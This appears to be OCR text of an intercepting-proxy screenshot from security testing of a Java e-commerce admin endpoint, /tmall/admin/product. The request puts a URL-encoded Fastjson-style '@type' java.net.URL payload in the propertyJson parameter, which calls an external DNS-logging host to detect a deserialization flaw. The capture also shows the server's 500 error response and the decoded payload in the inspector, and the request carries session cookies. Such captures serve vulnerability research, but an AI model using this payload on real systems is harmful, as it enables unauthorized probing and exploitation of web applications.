 Request
Pretty Raw Hex \n
1 POST /tmall/admin/product?product_name=1&product_title=1&
product_category_id=1&product_sale_price=1&product_price=1&
product_isEnabled=1&propertyJson=
%7B%7B%22@type%22:%22java.net.URL%22,%22val%22:%22http://8157
cfb94b.ipv6.1433.eu.org%22%7D:%22x%22%7D&
productSingleImageList&productDetailsImageList HTTP/1.1
2 Cookie: JSESSIONID=3CF17D9D6B034ABBB2C9E4E1F19A82E7;
JSESSIONID=2FC258AEBF62EEFA465029878E5E866D
3 User-Agent: Apifox/1.0.0 (https://apifox.com)
4 Accept: */*
5 Host: localhost
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Content-Length: 0
9
0
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 10 Dec 2024 14:48:39 GMT
4 Connection: close
5 Content-Length: 179
6
7 {
"timestamp":"2024-12-10T14:48:39.025+0000",
"status":500,
"error":"Internal Server Error",
"message":"java.net.URL cannot be cast to java.lang.String"
,
"path":"/tmall/admin/product"
}
Search
0 highlights
Inspector
Selection 102 (0x66)
Selected text
%7B%7B%22@type%22:%22java.net.URL%22,%2
2val%22:%22http://8157cfb94b.ipv6.1433.
eu.org%22%7D:%22x%22%7D&
Decoded from: URL encoding
{{"@type":"java.net.URL","val":"http://
8157cfb94b.ipv6.1433.eu.org"}:"x"}&
Request attributes 2
Request query parameters 9
Request cookies 2
Request headers 7
Inspector
Notes